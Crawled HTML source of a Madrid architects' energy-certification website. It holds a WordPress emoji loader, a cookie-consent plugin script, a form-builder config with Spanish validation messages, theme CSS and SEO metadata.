var cp_calculatedfieldsf_fbuilder_config_1 = {"obj":"{\"pub\":true,\"form\":\"6\",\"identifier\":\"_1\",\"messages\":{\"required\":\"Este campo es obligatorio.\",\"email\":\"Por favor, introduzca una direcci\\u00f3n de correo electr\\u00f3nico v\\u00e1lida.\",\"datemmddyyyy\":\"Por favor, introduzca una fecha v\\u00e1lida, con el formato (mm\\/dd\\/yyyy).\",\"dateddmmyyyy\":\"Por favor, introduzca una fecha v\\u00e1lida, con el formato (dd\\/mm\\/yyyy).\",\"number\":\"Por favor, introduzca un n\\u00famero v\\u00e1lido.\",\"digits\":\"Por favor, introduzca \\u00fanicamente n\\u00fameros.\",\"max\":\"Por favor, introduzca un n\\u00famero igual o inferior a {0}.\",\"min\":\"Por favor, introduzca un n\\u00famero igual o superior a {0}.\",\"previous\":\"Anterior\",\"next\":\"Siguiente\",\"pageof\":\"P\\u00e1gina {0} de {0}\",\"audio_tutorial\":\"Help\",\"ai_assistant_button\":\"Apply suggestion\",\"ai_assistant_generating\":\"Generating suggestion...\",\"minlength\":\"Please enter at least {0} characters.\",\"maxlength\":\"Please enter no more than {0} characters.\",\"equalTo\":\"Please enter the same value again.\",\"accept\":\"Please enter a value with a valid extension.\",\"upload_size\":\"The file you've chosen is too big, maximum is {0} kB.\",\"phone\":\"Invalid phone number.\",\"currency\":\"Please enter a valid currency value.\"}}"};
//# sourceURL=cp_calculatedfieldsf_builder_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/js/cache/all.js?ver=5.4.2.8" id="cp_calculatedfieldsf_builder_script-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/vendors/purify.min.js?ver=5.4.2.8" id="cp_calculatedfieldsf_builder_script_purify-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.1" id="vc_tta_autoplay_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://certificadoenergetico.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://certificadoenergetico.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://certificadoenergetico.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '8ec9eaab14',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://certificadoenergetico.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '8ec9eaab14',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '1',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
</body>
</html><!-- WP Fastest Cache file was created in 0.878 seconds, on 6 January 2026 @ 17:50 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://certificadoenergetico.es/
body_size: 23849
content:
<!DOCTYPE html>

<html lang="es" class="css3transitions">
 
<head>

    <meta charset="UTF-8" />

    <!-- Responsive Meta -->
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
    <!-- Pingback URL -->
    <link rel="pingback" href="https://certificadoenergetico.es/xmlrpc.php" />

    <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->

	<!--[if lt IE 9]>

	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>

	<![endif]-->

    
<style type="text/css">
  	 p a:not(.btn-bt){color: #10b8c7 !important;}
  	 p a:not(.btn-bt):hover{color: #10b8c7}
	 aside ul li{border-bottom:1px solid #e7e7e7;}
	 aside .tagcloud a:hover, .nav-growpop .icon-wrap, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #content .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .video_lightbox_button a{background:#10b8c7;} 
	 .nav-growpop .icon-wrap{border:0px solid #10b8c7;}

	 .accordion.style_1 .accordion-heading.in_head .accordion-toggle:before, .accordion.style_2 .accordion-heading.in_head .accordion-toggle:before, .accordion.style_3 .accordion-heading.in_head .accordion-toggle:before, .footer_social_icons.circle li:hover{background-color:#10b8c7;} 
	 nav .menu li > ul.sub-menu li{border-bottom:1px solid #222222;}
	 .codeless_slider .swiper-slide .buttons a.bordered:hover, .header_12 .full_nav_menu nav ul > li:hover, .header_12 .full_nav_menu nav ul > li.current-menu-item, .header_12 .full_nav_menu nav ul > li.current-menu-parent, .header_12 .full_nav_menu nav ul > li:hover{background:#10b8c7;}
	 .services_steps .icon_wrapper, .accordion.style_1 .accordion-heading.in_head .accordion-toggle:before{border:1px solid #10b8c7;}
	 .blog-article.timeline-style .timeline .date, aside #s, #respond textarea, #respond input[type="text"], .recent_news.events .blog-item, .sticky,.post-password-form input[type="password"]{border:1px solid #e7e7e7;}
	 .recent_news.events .link, .header_12 .full_nav_menu nav ul > li{border-left:1px solid #e7e7e7;}
	 .header_12 .full_nav_menu nav ul > li:last-child{border-right:1px solid #e7e7e7; padding-right:5px !important;}
	 .timeline-border{background:#e7e7e7;}
	 	 .portfolio-item.basic .link, .skill .prog, .codeless_slider .swiper-slide .buttons.colors-light a.colored, .recent_news.events .blog-item:hover .link{background:#10b8c7;}
	 .services_medium.style_1:hover .icon_wrapper, .services_medium.style_3:hover .icon_wrapper, .services_medium.style_4:hover .icon_wrapper{background:#10b8c7 !important;}
	 .services_medium.style_3:hover .icon_wrapper{border:2px solid #10b8c7 !important;}
	 .blog-article .media .overlay{background:rgba(16, 184, 199, 0.8);}
	 .list li.titledesc dl dt .circle, .header_12 .after_navigation_widgetized #s{border:1px solid #e7e7e7;}
	 .blockquote{border-left:2px solid #10b8c7;}
	 	 .header_page h1{line-height:80px;}
	 	 .services_media.style_2 h5{ 
		background:#10b8c7;
	 }
	 .services_small .content div, .comment .comment_text{line-height: 28px;}
	  	 .services_large:hover .icon_wrapper, .services_steps:hover .icon_wrapper {background: #10b8c7 ;}
	 .section-style.borders, .header_12 .full_nav_menu{border-top:1px solid #e7e7e7; border-bottom:1px solid #e7e7e7}
	 #comments{border-top:1px solid #e7e7e7;}
	 .not_found .search_field input[type="text"]{border:1px solid #e7e7e7;}
	 .background--dark nav .menu > li > a:hover, .background--dark header#header .header_tools .vert_mid > a:hover, .background--dark header#header .header_tools .vert_mid .cart .cart_icon:hover, .tabbable.style_1.tabs-left .nav-tabs li.active a, .contact_information dt i{color:#10b8c7 !important;}
	 .social_icons_sc i:hover, .tabbable.tabs-top.style_1 .nav.nav-tabs li.active a, .vc_tta-tab.vc_active a .vc_tta-title-text {color:#10b8c7;}
	 	 .header_2 nav .menu>li.current-menu-item, .header_2 nav .menu>li.current-menu-parent, .header_2 nav .menu>li:hover{border-top:3px solid #10b8c7;}
	 .header_2 nav .codeless_custom_menu_mega_menu{border-top:2px solid #10b8c7;}
	 .header_2 nav .menu > li > ul.sub-menu{border-top:2px solid #10b8c7;}

	 .header_3 nav .menu>li.current-menu-item, .header_3 nav .menu>li.current-menu-parent, .header_3 nav .menu>li:hover{border-top:3px solid #10b8c7;}
	 .header_3 nav .codeless_custom_menu_mega_menu{border-top:2px solid #10b8c7;}
	 .header_3 nav .menu > li > ul.sub-menu{border-top:2px solid #10b8c7;} 
	   
	 .header_4 nav .menu li > ul, .header_4 nav .menu>li:hover, .header_4 nav .menu>li.current-menu-item, .header_4 nav .menu>li.current-menu-parent, .header_4 .codeless_custom_menu_mega_menu, .header_4 .codeless_custom_menu_mega_menu{background:rgba(34, 34, 34, 0.90) !important;}
	    
	 .header_4 .codeless_custom_menu_mega_menu ul.sub-menu{
	 	background:transparent !important; 
	 }
	 .header_4 nav .menu>li:hover a, .header_4 nav .menu>li.current-menu-item a, .header_4 nav .menu>li.current-menu-parent a{color:#fff;}
	 .header_4 nav .menu li > ul.sub-menu li{border-bottom:1px solid rgba(34,34,34,0);}

	 	 
	 .header_8 nav .menu>li.current-menu-item, .header_8 nav .menu>li.current-menu-parent, .header_8 nav .menu>li:hover{border-bottom:3px solid #10b8c7;}
	 .header_9 nav .menu>li.current-menu-item > a, .header_9 nav .menu>li.current-menu-parent > a , .header_9 nav .menu>li > a:hover{border-bottom:1px solid #10b8c7;}
	 
	 .header_10 .full_nav_menu .container{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;}
	 	 .header_10 .full_nav_menu .container{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;}
	 	 .header_11.sticky_header nav.left .menu > li:last-child{padding-right:5px; margin-right:0; }
	 
	 	 .woocommerce ul.products li.product:hover .overlay, .woocommerce-page ul.products li.product:hover .overlay{background:rgba(16,184,199, 0.90 );}
	 .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .recent_news.events .link i{color: #10b8c7;}
	 .header_tools .cart .checkout{
	 	border-top:1px solid #222222;
	 }
	 .header_tools .cart_icon i:before{line-height:20px;}
	  .header_tools .cart .content .cart_item{
	  	border-bottom:1px solid #222222;
	  }
	   .header_tools .cart .content .cart_item .description .price, .header_tools .cart .content .cart_item .description .price .amount, .header_tools .cart .cart_item .remove:after{
	  	color:#888;
	  }
	  .header_tools .cart .content .cart_item .description .title, .header_tools .cart .checkout .subtotal{
	  	color:#fff;
	  }
	  .header_tools .cart .content .cart_item .description .title:hover, .header_tools .cart .cart_item .remove:hover:after{color:#10b8c7;}
	 .tabbable.style_1 .nav-tabs li a{font-weight: 600}
	 .portfolio-item.grayscale .project:after{
  		border-color: transparent transparent #ffffff transparent;
	 }

	 #logo img{margin-top:-32.5px; }
	 .portfolio_single ul.info li .title{
	 	text-transform: uppercase;
	 	font-weight: 700	 }

	 .tabbable.tabs-top.style_1 .nav.nav-tabs li a{
	 	text-transform: uppercase;
	 }
	 .woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea,.side-nav,.wpcf7-form-control-wrap input, .wpcf7-form-control-wrap textarea, .select2-drop-active, .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message, #mc_signup_form .mc_input{
		border:1px solid transparent !important;
	 }

	 .side-nav li{
	 	border-bottom:1px solid transparent;
	 }

	 footer .widget_search input[type="text"]{
	 	background:#222222;
	 	color:#818181;
	 }

	 .codeless_news_slider .swiper-slide h1, .codeless_news_slider .featured_posts .featured h4{
	 	background:rgba(16, 184, 199, 0.8);
	 }

	 .extra_navigation h5.widget-title{
	 	text-transform:uppercase;
	 	font-weight:700;
	 	font-size:15px;
	 	letter-spacing: :1px;
	 	line-height:20px;
	 }

	 .blog-article.grid-style .content h1, .latest_blog .blog-item .content h4, .recent_news .blog-item h4, .recent_news.events .blog-item dt .date{text-transform: uppercase}

	 .latest_blog .blog-item .content h4{font-weight:700;}
	 
	 .price_table  h1, .price_table .list ul li:before{color:#10b8c7;}

	 .price_table.highlighted .price, .side-nav li.current_page_item, .p_pagination .pagination .current, .p_pagination .pagination a:hover{background:#10b8c7;}
	
	 .btn-bt.default:not(.header_button_light), 
	 .header_1.background--light .btn-bt.default.header_button_light,
	 .sticky_header .header_1 .btn-bt.default.header_button_light{
	 				color: #222 ;
				
													background: rgba(255,255,255, 0.00) ;
							
		
													border-color: rgba(68,68,68, 0.20) ;
					
					font-size: 13px ;
		
					font-weight: 600 ;
		
					text-transform: uppercase ;
		
					letter-spacing: 1.5px ;
			 }
	 
	 .btn-bt.default:not(.header_button_light):hover, 
	 .header_1.background--light .btn-bt.default.header_button_light:hover,
	 .sticky_header .header_1 .btn-bt.default.header_button_light:hover{
	 		 		color: #222222 ;
		
	 	 
	 				 						background: rgba(255,255,255, 0.00) ;
			
		
		
													border-color: rgba(68,68,68, 1.00) ;
				
			 }

	 .light .btn-bt.default, .fullscreen-blog-article .content.background--dark .btn-bt, .header_button_light{
		
			 		color: #ffffff ;
		
																	background: rgba(255,255,255, 0.00) ;
					
													border-color: rgba(255,255,255, 0.40) ;
					
					font-size: 13px ;
		
					font-weight: 600 ;
		
					text-transform: uppercase ;
		
					letter-spacing: 1.5px ;
		
	 }

	 .light .btn-bt.default:hover, .fullscreen-blog-article .content.background--dark .btn-bt:hover, .header_button_light:hover{
		
			 		color: #ffffff ;
		
													background: rgba(255,255,255, 0.00) ;
					
													border-color: rgba(255,255,255, 1.00) ;
					
	 }


	 

	 
	@media (max-width: 979px) {
		 .header_5 .background--dark nav .menu > li > a{
		 	color: #222 !important;
		 }
	}

	

	/* Layout Inner Container */

		@media (min-width: 981px) and (max-width: 1100px) {
		.container{	width:87% !important ; }
	}
	@media (min-width: 768px){
		.container{			
			max-width: 1100px !important;
		}
		.row .span12{
			width:100%; 
			margin-left:0 !important;
			padding-left:20px;
			box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
		}
	}

	
	
	@media (min-width: 1101px) {
		.container{
							width:87%;
				max-width: 1100px !important;
					}

		.row .span12{
			
							width:100%;
				margin-left:0 !important;
				padding-left:20px;
				box-sizing: border-box;
				-webkit-box-sizing: border-box;
				-moz-box-sizing: border-box;
					}
		.testimonial_carousel .item{width:1100px;}
	}

	/* End Layout Inner Container */


	/* Layout Boxed */
	.boxed_layout{
		margin-top:30px !important;
		margin-bottom:30px !important;
				  -webkit-box-shadow:0 5px 19px 2px rgba(0,0,0,0.1);
		  -moz-box-shadow:0 5px 19px 2px rgba(0,0,0,0.1);
		  box-shadow:0 5px 19px 2px rgba(0,0,0,0.1);
			}
		
	
	.boxed_layout{			
		width:87% !important ;
		max-width: 1100px !important;
	}
	

		
	
	/* End Layout Boxed */

	@media (max-width: 480px){
				.header_tools{display:none !important;}
			}

	
	.blog-article.grid-style.shadowbox-style .post-categories{
		color: #999999	}
	
</style> 

<style type="text/css">
/*#header{
margin: 0 auto;
}*/</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Principal - Certificado Energético Madrid Certificado Energético Madrid</title>
	<meta name="description" content="Arquitectos especialistas en la realización del certificado energético en madrid. Certificación energética de edificios existentes y de nueva planta." />
	<link rel="canonical" href="https://certificadoenergetico.es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Principal - Certificado Energético Madrid Certificado Energético Madrid" />
	<meta property="og:description" content="Arquitectos especialistas en la realización del certificado energético en madrid. Certificación energética de edificios existentes y de nueva planta." />
	<meta property="og:url" content="https://certificadoenergetico.es/" />
	<meta property="og:site_name" content="Certificado Energético Madrid" />
	<meta property="article:modified_time" content="2020-02-12T11:58:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://certificadoenergetico.es/","url":"https://certificadoenergetico.es/","name":"Principal - Certificado Energético Madrid Certificado Energético Madrid","isPartOf":{"@id":"https://certificadoenergetico.es/#website"},"datePublished":"2020-02-10T13:15:18+00:00","dateModified":"2020-02-12T11:58:53+00:00","description":"Arquitectos especialistas en la realización del certificado energético en madrid. Certificación energética de edificios existentes y de nueva planta.","breadcrumb":{"@id":"https://certificadoenergetico.es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://certificadoenergetico.es/"]}]},{"@type":"BreadcrumbList","@id":"https://certificadoenergetico.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://certificadoenergetico.es/#website","url":"https://certificadoenergetico.es/","name":"Certificado Energético Madrid","description":"Certificación Energética de Edificios en Madrid","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://certificadoenergetico.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Certificado Energético Madrid &raquo; Feed" href="https://certificadoenergetico.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Certificado Energético Madrid &raquo; Feed de los comentarios" href="https://certificadoenergetico.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Certificado Energético Madrid &raquo; Comentario Principal del feed" href="https://certificadoenergetico.es/principal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://certificadoenergetico.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcertificadoenergetico.es%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://certificadoenergetico.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcertificadoenergetico.es%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-informbox-css' href='https://certificadoenergetico.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://certificadoenergetico.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://certificadoenergetico.es/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://certificadoenergetico.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 